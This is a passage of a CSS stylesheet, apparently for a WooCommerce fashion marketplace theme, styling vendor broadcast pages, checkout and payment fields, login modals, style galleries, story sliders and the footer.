			padding: 20px 0px;
			border-top:1px solid #ddd;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=text] {
			font-size: 14px;
			padding: 8px 15px;
			width: 40%;
			border: 1px solid #ccc;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			background: #f5f5f5;
			color: #333;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=submit] {
			font-size: 14px;
			padding: 8px 15px;
			width: 100px;
			border: 1px solid #000;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			background: #000;
			color: #fff;
			cursor: pointer;
		}


		.pull-fee-wrapper .or-section{
			float: left;
			width: 100%;
			text-align: center;
			padding-top: 20px;
			font-weight: bold;
			font-size: 18px;
			position: relative;
		}
		.pull-fee-wrapper .or-section:after{
			content: '';
			background: #e6e6e6;
			height: 1px;
			width: 100%;
			position: absolute;
			top: 30px;
			left: 0px;
			display: inline-block;
		}
		.pull-fee-wrapper .or-section span{
			background: #f5f5f5;
			padding: 10px;
			z-index: 2;
			position: relative;
		}
		.pull-fee-wrapper .pull-fee-section{
			background: #fff;
			border-radius: 4px;
			border: #e6e6e6 solid 1px;
			padding: 10px;
			float: left;
			width: 100%;
			margin-bottom: 15px;
			line-height: 21px;
			font-size: 15px;
			position: relative;

		}
		.pull-fee-wrapper .pull-fee-section span{    
			float: right;
			border: #000 solid 1px;
			width: 20px;
			height: 20px;
			border-radius: 50%;
			text-align: center;
			line-height: 21px;
			font-size: 14px;
			cursor: pointer;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip{
			background: #000;
			color: #fff;
			padding: 15px;
			border-radius: 4px;
			font-size: 14px;
			position: absolute;
			display: none;
			top: -8px;
			width: 86%;
			right: 53px;
			z-index: 99;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:after, .pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:before {
			left: 100%;
			top: 15%;
			border: solid transparent;
			content: "";
			height: 0;
			width: 0;
			position: absolute;
			pointer-events: none;
		}

		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:after {
			border-color: rgba(0, 0, 0, 0);
			border-left-color: #000;
			border-width: 6px;
			margin-top: -6px;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:before {
			border-color: rgba(0, 0, 0, 0);
			border-left-color: #000;
			border-width: 8px;
			margin-top: -8px;
		}


		.woocommerce-cart footer{
			background: #fff;
			position: relative;
			z-index: 2;
		}

		#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
			text-align: left;
			padding: 0em;
		}
		.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field {
			height: 2.3rem;
			padding: 5px;
			border: 1px solid #ccc;
			border-radius: 3px;
			transition: border-color 160ms;
			-webkit-transition: border-color 160ms;
			background-color: #fff;
			font-size: 15px;
		}
		ul.payment_methods label[for=payment_method_stripe], ul.payment_methods label[for=payment_method_square_credit_card]{
			padding: 15px;
			/* float: left; */
			width: 90%;
			display: inline-block;
		}
		#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
			padding: 0px;
		}
		.form-row.place-order{
			padding: 10px 25px !important;
		}
		.wc-stripe-elements-field, .wc-stripe-iban-element-field {
			border: 1px solid #ddd;
			margin: 5px 0;
			padding: 10px;
			background-color: #fff;
			outline: 0;
		}
		#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before{
			display: none !important;
		}
		#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
			position: relative;
			box-sizing: border-box;
			width: 100%;
			padding: 1em;
			margin:  0;
			font-size: .92em;
			border-radius: 2px;
			line-height: 1.5;
			background-color: #fafafa;
			color: #515151;
		}
		#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
			background: #ffffff;
			border-radius: 5px;
			border: #d9d9d9 solid 1px;
		}

		#order_review .shop_table.woocommerce-checkout-review-order-table{
			background: #ffffff;
			border-radius: 0px;
			border: 0px;
		}
		.order-total{
			font-weight: bold;
		}
		.order-total td{
			font-size: 22px !important;
		}
		.woocommerce table.shop_table {

			border: 0px;
			border-top: #e5e5e5 solid 1px;
		}
		#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
			margin: 0 0em 0 15px;
		}
		.woocommerce-checkout .col2-set {
			float: left;
			width: 48%;
			background: #f2f2f2;
			border-radius: 8px;
			padding: 20px;
		}
		.woocommerce-checkout  #order_review  {
			width: 45%;
			margin: 0 auto;
			float: right;
			padding: 0px 10px;
		}
		#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{
			padding: 10px 0px;
		}

		.share-my-story-btn{
			position: relative;
			float: right;
			margin-top: 12px;
		}
		.share-my-story-btn a{
			background: #000;
			padding: 5px 15px 3px 15px;
			border-radius: 4px;
			margin-top: 10px;
			text-decoration: none;
			display: inline-block;
			margin-left: 15px;
			font-size: 11px;
			color: #fff !important;
			font-family: 'MonumentExtended Light';
		}
		.other-stylist-shopper-btn{
			float: right;
		}
		.other-stylist-shopper-btn .share-my-story-btn a{
			margin-top: 0px;
		}
		.tinv-wraper.tinv-wishlist{
			display: inline-block;
		}
		.share-my-story-btn .event-share__tooltip span {
			color: rgb(255 255 255);
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 0.09px;
			line-height: 20px;
			white-space: nowrap;
		}

		.share-my-story-btn .event-share__tooltip::before {
			content: "";
			position: absolute;
			top: -15px;
			right: 9%;
			transform: translateY(50%) rotate(45deg);
			height: 15px;
			width: 15px;
			background-color: inherit;
		}

		.share-my-story-btn .event-share__tooltip {
			position: absolute;
			top: 56px;
			right: 4px;
			/* transform: translateX(-50%) translateY(-130%); */
			background-color: #000;
			box-shadow: rgba(0, 0, 0, 0.5) 0px 2px 44px 0px;
			z-index: 9999;
			display: none;
			padding: 10px; 
			border-radius: 8px;
			transition: all 0.3s ease 0s;
			width: 180px;
		}

		.share-my-story-btn .event-share__tooltip.show {
			display: block;
		}

		.share-my-story-btn .event-share__tooltip a {
			padding: 6px 12px 3px 12px;
			margin-bottom: 10px;
			display: inline-block;
			width: 100%;
			color: #fff;
			background: #292929;
			border-radius: 26px;
			cursor: pointer;
			margin: 0px;
			margin-bottom: 10px;
		}
		.event-share__tooltip a:last-child{
			margin-bottom: 0px;
		}


		.event-share__tooltip a span {
			width: 20px;
			margin-right: 4px;
			margin-left:10px;
		}
		
		div.mb-siwc-popup div.mb-siwc-popup-inner .siwc-thumb-wrapper {
			display:none;
		}				
		div.mb-siwc-popup div.mb-siwc-popup-inner h1 {
			font-weight: 700;
			font-size: 13px;
			padding-bottom: 5px;
			line-height: 15px;
		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			line-height: 15px;
			font-size: 16px;
			font-weight: 400;
			padding-bottom: 5px;
		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner a {
			font-size: 14px;
			line-height: 16px;
			padding: 5px 8px;
			margin-left: 0px;
		}
		div.mb-siwc-popup div.mb-siwc-popup-inner h1, div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			margin-left: 0px;

		}
		div.mb-siwc-popup {
			width: 170px;
			background: rgba(255,255,255,0.95);

		}
		div.mb-siwc-popup div.mb-siwc-popup-inner {
			padding: 10px;
		}
		
		.sply-style-detail-section .main-style {
			width:50%;
			/*margin:0px auto;*/
			float:left;

		}
		.sply-style-detail-section .main-style .mabel-siwc-img-wrapper {
			display: block!important;
		}
		.sply-style-detail-section .main-style img {
/*
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
*/
width:100%;
}
.sply-style-detail-section .attached-products-list {
	width:50%;
/*margin:0px auto;
border:1px solid #ddd;*/
float:left;
padding:0px 25px 0px 25px;
}

.sply-style-detail-section .attached-products-list h2 {
	padding: 0px 0px 20px 0px; 
	margin:0px;
	font-size:24px;
	font-weight:normal;
	line-height:32px;
	font-family: monumentextended-ultrabold;
	letter-spacing:1px;
}

.sply-style-detail-section .attached-products-list .attached-product {
	width:33.33%;
	float:left;
	padding:0px 10px 10px 10px;
	min-height: 375px;
/*
border-bottom:1px solid #ddd;
background:url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
*/
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name {
	font-size:14px; 
	padding-bottom:10px;
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name a {
	text-decoration:underline;
}

.sply-style-detail-section .attached-products-list .prod-img {
/*
float:left;
width:19%; */
}
.sply-style-detail-section .attached-products-list .prod-img img {
	width:100%;
	border-radius:4px;
}
.sply-style-detail-section .attached-products-list .prod-cont {
/*
float:right;
width:78%;
*/
}
.sply-style-detail-section .attached-products-list .style-info-sec {
	padding: 25px 15px;
	/* background:#f0f0f0; */
	border-top:1px solid #ddd;
	margin-top:15px;
}
.sply-style-detail-section .attached-products-list .style-info-sec .likes {
	font-size:15px;
	
}
.sply-style-detail-section .attached-products-list .style-info-sec p {
	font-size:15px;
	line-height:22px;
	padding:5px 0px 3px 0px;
	margin:0px;
	color:#555;
}
.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
	padding: 30px 0px 15px 0px;
	/*text-align:center; */
}

.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
	background:#000;
	color:#fff;
	font-size:18px;
	
	padding:16px 30px 13px 30px;
	border-radius:35px;
	text-transform:uppercase;
	text-decoration:none;
}

.sply-style-detail-section .attached-products-list h3 {
	padding: 5px 0px; 
	margin:0px;
	font-size:15px;
	font-weight:normal;
	line-height:22px;
}
.sply-style-detail-section .attached-products-list .price {
	font-size:14px;
	font-weight:normal;
}


.login-modal-form .wcmp_regi_main {
	width: 100%;
	margin: 0 auto;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login {
	border: 0px;
	width: 100%;
	padding: 0px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row {
	padding: 3px;
	margin: 0 0 6px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row label {
	line-height: 2;
	display: block;
}

.login-modal-form .wcmp_regi_main .woocommerce-form-login input.input-text {
	width: 100%;
	background: #fff !important;
	-webkit-transition: all 0.25s linear !important;
	color: #000 !important;
	border: 0px !important;
	border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
	font-size: 14px;
	width: 100%;
	padding: 6px 10px !important;
	border-radius: 0px !important;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login button.button {
	font-size: 100%;
	margin: 0;
	margin-top: 0px;
	line-height: 1;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	padding: .9em 1em;
	font-weight: 700;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	left: auto;
	color: #ffffff !important;
	background-color: #0e0e0e;
	border: 0;
	display: inline-block;
	background-image: none;
	box-shadow: none;
	text-shadow: none;
}
.goto_more_offer_tab{
	display: none !important;
}
/**/

.splyr-channel-tab-section{
	display: block;
	width: 86%;
	margin:0px auto;
	margin-top: 60px;
}
.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
	width: 86%;
	margin:0px auto;

}
.tax-dc_vendor_shop .store-section-inner .primary-img {
	min-height: 205px;
}	

.splyr-channel-tab-section .splyr-channel-tab-nav{
	border-bottom: 1px solid #dbdbdb;
	margin-bottom: 15px;
	margin-top: 30px;
	text-align: center;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul{
	list-style: none;
	margin:0px;
	display: inline-block;
	padding: 0px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li{
	float: left;
	padding: 5px 20px;


}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after{
	width: 100%;
	height: 1px;
	background: #000;
	content: '';
	position: absolute;
	bottom: -14px;
	left: 0px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
	color: #646262;
	text-transform: uppercase;
	font-size: 14px;
	position: relative;
	font-family: terminademi;
	padding: 0px 5px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a{
	color: #000;
}

.splyrss-owner .splyrss-avatar{
	float: left;
	width: 36px;

}
.splyrss-owner .splyrss-avatar img{
	border-radius: 50%;
	width: 100%;
	border: 1px solid #ccc;
	padding: 2px;

}
.splyrss-owner .splyrss-date-name{
	float: left;
	width: 80%;
	padding-left: 10px;
	color: #000;
	padding-top: 5px;
} 
.home-rss-post-slider-section .splyrss-owner .splyrss-date-name{
	color: #fff;
}
.splyrss-owner .splyrss-date-name span{
	display: block;
	font-size: 12px; 
}

.splyrss-owner .splyrss-date-name span.splyrss-owner-name{
	font-size: 16px;
	font-weight: bold;
}

.vendor-styles-section-inner .style-slide {
	float: left;
	width: 33.33%;
	padding: 7px 7px;
}
.vendor-styles-home-section .style-slide {
	float: left;
	width: 50%;
	padding: 10px 10px;
}

.vendor-styles-section-inner .style-slide .product-slide-img , .vendor-styles-home-section .style-slide .product-slide-img {
	border-radius: 0px;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	line-height:1px;
	position:relative;
}
.vendor-styles-section-inner .style-slide .product-slide-img img , .vendor-styles-home-section .style-slide .product-slide-img img {
	width:100%; 
}
.vendor-styles-section-inner .style-slide .cont-sec , .vendor-styles-home-section .style-slide .cont-sec {
	padding: 12px 15px 0px 15px;
	border: 1px solid #eaeaea;
	font-family: MonumentExtended Light;
	border-top: none;
}
.vendor-styles-section-inner .style-slide .cont-sec h4 , .vendor-styles-home-section .style-slide .cont-sec h4 {
	font-size: 18px;

	padding: 15px 15px 15px 15px;
	margin: 0px;
	color: #000;
	text-align: center;
	font-weight:normal;
	letter-spacing:0px;
	line-height:24px;
}
.vendor-styles-section-inner .style-slide .cont-sec p.descp , .vendor-styles-home-section .style-slide .cont-sec p.descp {
	font-size: 14px;
	padding: 0px 15px 10px 15px;
	margin: 0px;
	color: #555;
	text-align: center;
}
.vendor-styles-section-inner .style-slide .cont-sec .view-detail-link , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link {
	text-align: center;
	padding-bottom:20px;
}
.vendor-styles-section-inner .style-slide .cont-sec .view-detail-link a , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link a {
	font-size: 14px;
	text-transform: uppercase;
	color: #000;
	text-decoration: underline;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule , .vendor-styles-home-section .style-slide .style-stylist-capsule {
	background: #fff;
	border: 1px solid #cfcfcf;
	border-radius: 35px;
	padding: 10px 10px 4px 10px;
	margin: 0px auto;
	width: 100%;
	margin-top: -46px;
	position: relative;
	z-index: 2;
}
.vendor-styles-section-inner .style-slide .title-descp-section {
	background:#f5f5f5;
	padding: 15px 15px;
	margin-right: -15px;
	margin-left: -15px; 
}
.vendor-styles-home-section .style-slide .title-descp-section {
	background:#fff;
	padding: 15px 15px;
	margin-right: -15px;
	margin-left: -15px; 
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont {
	width: 73%;
	float: left;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont {
	width: 70%;
	float: left;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
	width: 24%;
	float: left;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
	width: 32%;
	float: left;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img img , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img img {
	width: 40px;
	border-radius: 50%;
	border: 1px solid #cfcfcf;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date {
	width: 75%;
	float: left;
	padding-top: 4px;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date {
	width: 68%;
	float: left;
	padding-top: 4px;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
	font-size: 15px;

	color: #222;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .date , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .date {
	font-size: 13px;
	color: #888;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .like-share-save {
	font-size: 15px;
	color: #000;
	width: 23%;
	float: right;
	padding-top: 12px;
	text-align:center;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .like-share-save {
	font-size: 14px;
	color: #000;
	width: 26%;
	float: right;
	padding-top: 12px;
	text-align:center;
}
.vendor-styles-section-inner .attached-products-list .attached-product {
	width: 100%;
	padding: 14px 0px;
	border-bottom: 1px solid #ddd;
	background: url(../images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {
	width: 21%;
	float: left;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-img img {
	width: 100%;
	border-radius: 4px;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont {
	width: 75%;
	float: right;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
	padding: 5px 0px;
	margin: 0px;
	font-size: 15px;
	font-weight: normal;
	line-height: 22px;

}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
	font-size: 14px;
	padding-bottom: 5px;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .price {
	font-size: 14px;
	font-weight: normal;
}

#splyr-channel-rss .journal-post-main .journal-post-box img{
	border-radius: 6px;
}
#splyr-channel-rss  .splyrss-owner .splyrss-avatar img {
	border-radius: 50%;
}
#splyr-channel-rss .journal-post-main .journal-post-box {
	float: left;
	width: 25%;
	padding: 0px 7px;
	min-height: 400px;
	padding-bottom: 20px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
	width: 100%;
	border-radius: 10px;
}
#splyr-channel-video{
	padding-top:  0px;
}

#splyr-channel-styles{
	padding-top:  0px;
}
.splyr-channel-stories-section .splyr-channel-story-slide{
	float: left;
	padding: 5px;

}
.splyr-channel-stories-section{
	padding: 20px 0px;
	text-align: center;

	padding: 15px 65px;
	text-align: center;
	width: 60%;
	margin: 0 auto;
	background: #f2f2f2;
	border-radius: 4px;
	margin-top: -105px;
	display: block;
	position: relative;
	z-index: 1;
	background: #fff!important;

	border-radius: 0px;
	border: #dcdcdc solid 1px;

	-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
	box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);

}

.vendortype-shopper-stylist .splyr-channel-stories-section {

	text-align: center;
	padding: 15px;
	padding-bottom: 30px;
	width: 76%;
	margin: 0;
	background: #f2f2f2;
	border-radius: 4px;
	margin-top: 0px !important; 
	display: block;
	position: relative;
	z-index: 9;
	background: #fff!important;
	border-radius: 0px;
	border: 0px!important;
	-webkit-box-shadow: inherit !important; 
	-moz-box-shadow: inherit !important;
	box-shadow:  inherit !important;
	float: right;
}
.splyr-channel-stories-section .splyr-channel-stories-inner {
	display: inline-block;
	width: 100%;
}
.vendortype-shopper-stylist  .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img {

	width: 95px;
	height: 95px;
}

.vendor-broadcasts-data .home-pcbs-col {
	float: left;
	width: 25%;
	padding: 7px 7px; 
	min-height: 315px;

}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-col-inner{
	position: relative;
}
.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
	position: relative;
	height: 315px;
	overflow: hidden;
	border-radius: 4px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
	width: 100%;
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}

.vendortype-shopper-stylist .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img ,.vendortype-shopper-stylist .vendor-broadcasts-data .home-pcbs-col{
	height: 250px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content a{
	color: #fff;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content{
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding:15px;
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
	color: #fff !important;
	width: 100%;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
	font-size: 16px;
	font-weight: normal;
	line-height: 20px;
	margin: 5px 0px;
	text-transform: capitalize;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
	font-size: 14px;
} 
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev, .splyr-channel-stories-section .splyr-channel-stories-inner .slick-next{
	top: 37%;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
	background: url(images/splyr-arrow-left.png) no-repeat;

}
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
	background: url(images/splyr-arrow-left.png) no-repeat;

}
.splyr-channel-stories-section .splyr-channel-stories-inner ul li{
	padding: 0px 10px;
	float: left;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img{
	box-shadow: #ccc 0px 0px 8px;
	width: 75px;
	height: 75px;
	border-radius: 50%;
	display: inline-block;
	overflow: hidden;
	border: #fff solid 3px;

}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box{
	cursor: pointer;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img img{
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span{
	display: block;
	margin-top: 10px;
	font-size: 12px;
}
#splyr-channel-rss .journal-post-main .journal-post-box h2 {
	font-weight: normal;
	min-height: 54px;

	font-size: 14px;
	margin-bottom: 10px;
	line-height: 20px;
	letter-spacing: 0px;
}
#splyr-channel-rss .journal-post-main .journal-post-box p {
	font-weight: normal;
	font-size: 13px;
	color:#555;
	line-height: 18px;
}
.splyr-channel-tab-section .splyr-channel-tab-content-box{
	display: none;
}

.splyr-channel-story-modal{
	position: fixed;
	width: calc(100% - 277px);
	right: 0px;
	top: 0px;
	z-index: 9999;
	display: none;

}
.splyr-channel-story-modal .splyr-channel-story-modal-inner{
	width: 50%;
	margin: 12% auto;
}
.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn{
	filter: invert(1);
	margin-bottom: 15px;
	display: inline-block;
	cursor: pointer;
}
.wcmp_vendor_banner_template.template3 .vendor_description {

	padding-bottom: 90px !important;
}

.splyr-channel-story-modal .splyr-channel-story-modal-inner video{
	width: 100%;
	height: 360px;
}
.splyr-channel-story-modal-overlay{
	position: fixed;
	top: 0px;
	right: 0px;
	width: calc(100% - 277px);
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: none;
	z-index: 99;
}
.splyr-channel-error{
	background: #e3e3e3;
color: #000;
border-radius: 8px;
padding: 1em 2em 1em 2em;
	display: block;
	margin: 0 auto;
	width: 45%;
	text-align: center;
	position: inherit !important;
	font-size: 14px;
}
.tax-dc_vendor_shop.woocommerce ul.products li.product h2{
	height: 32px;
	overflow: hidden;
	min-height: auto !important;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	margin-bottom: 1.5em;
}

.ishopper-stylist-profile-info{
	display: inline-block;
	width: 100%;
	margin-top: 15px;
}
.ishopper-stylist-profile-info .shopper-stylist-pilbs{
	margin-bottom: 15px;
	display: inline-block;
	width: 100%;
	border-top: 1px solid #ebebeb;

} 
.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span{
	display: inline-block;
	background: #000;
	padding: 6px 10px 4px 10px;
	border-radius: 4px;
	margin:2px; 
	font-size: 11px;
	text-transform: capitalize;
	color: #fff;
}
.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span a{
	color: #fff;
}

.mystyle-boxes-sec .title-descp-section {
	background: #f6f6f6 !important;
	border-radius: 0px !important;
}

.broadcast-detail-box .product-slide-content{
	padding-top:10px; 
}
#LiveChatDiv ul{
	max-height: 600px;
	padding-bottom: 60px;
	overflow: auto;
}
.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
	margin-bottom: 0;
	display: inline;
}
.woocommerce-cart-form__cart-item.cart_item .variation-OrderType {
	color:#6ac23e;
}


.woocommerce-cart-form__cart-item  .product-name a{
	display:inline-block;
	width:100%;

}
/*

footer{
	padding-top: 40px;
	border-top: #f2f2f2 solid 1px;
	font-family: terminademi;
}

footer .footer-col{
	float: left;
	padding: 10px 20px;
	width: 20%;
}
footer .footer-col h3{
	font-family: MonumentExtended Black;
	font-weight: normal;
	font-size: 18px;
	line-height: 22px; 
	margin-top: 0px;
	color: #000;
}
footer .footer-col.footer-nav h3{
	padding-right:32px;
}
footer .footer-col.footer-about{
	width:40%;
}
footer .footer-col.footer-about .footer-logo img{

	width: 90px;
}
footer .footer-col.footer-about p{
	font-family: MonumentExtended Light;
	font-weight: normal;
	font-size: 13px;
	line-height: 24px; 
	color: #000;
}

footer .footer-col.footer-get-in-touch{
	width:40%;
	text-align: center;
}

footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box{
	float: left;
	width: 50%;
	font-size: 12px;
	padding: 10px;
	font-family: terminademi;

}
footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box a{
	text-decoration: underline;
	color: #000;
}
footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box strong{
	display:block;
	font-size: 13px;
}

footer .footer-col ul{
	list-style: none;
	padding: 0px;
	margin: 0px;
}

footer .footer-col ul li{
	padding:4px 0px;
}

footer .footer-col ul li a{
	text-decoration: none;
	color:#000;
	font-size: 12px;
}

footer .footer-copyright{
	background: #000000;
	text-align: center;
	color: #fff;
	font-family: MonumentExtended Light;
	padding: 15px 0px;
	font-size: 12px;
}

footer .footer-inner{
	padding-bottom: 40px;
}


footer .social-connect a {
	width: 38px;
	height: 38px;
	padding: 11px 0px;
	background-color: #000;
	margin: 0px 8px 5px 0px;
	text-align: center;
	display: inline-block;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	color: #fff;
	border-radius: 50%;
	float: left;
	font-size: 18px;
	line-height: 18px;
	opacity: 1 !important;
}
footer .social-connect a:hover {
	background: #000;
	}*/


	footer{
		padding-top: 40px;
		background: #000000;
		display: inline-block;
		width: 100%;
		color: #fff;
		float: left;
		font-family: interregular;
	}

	footer .footer-social{
		width: 50%;
		float: right;
	}
	footer .footer-col{
		float: left;
		padding: 10px 20px;
		width: 20%;
	}
	footer .footer-col h3{ 
		font-weight: normal;
		font-size: 16px;
		line-height: 22px;

		margin-top: 0px;
		font-family: terminademi;
		color: #fff;
	}

	footer .footer-col.footer-about{
		width:40%;
		padding-right: 60px !important;
	}
	footer .footer-col.footer-about .footer-logo img{

		width: 90px;
	}
	footer .footer-col.footer-about p{
		font-weight: normal;
		font-size: 14px;
		line-height: 24px; 
		color: #fff;
		font-family: interregular;
	}

	footer .footer-col.footer-get-in-touch{
		width:40%;
		text-align: left;
		font-family: interregular;
	}

	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box{
		float: left;
		width: 50%;
		font-size: 14px;
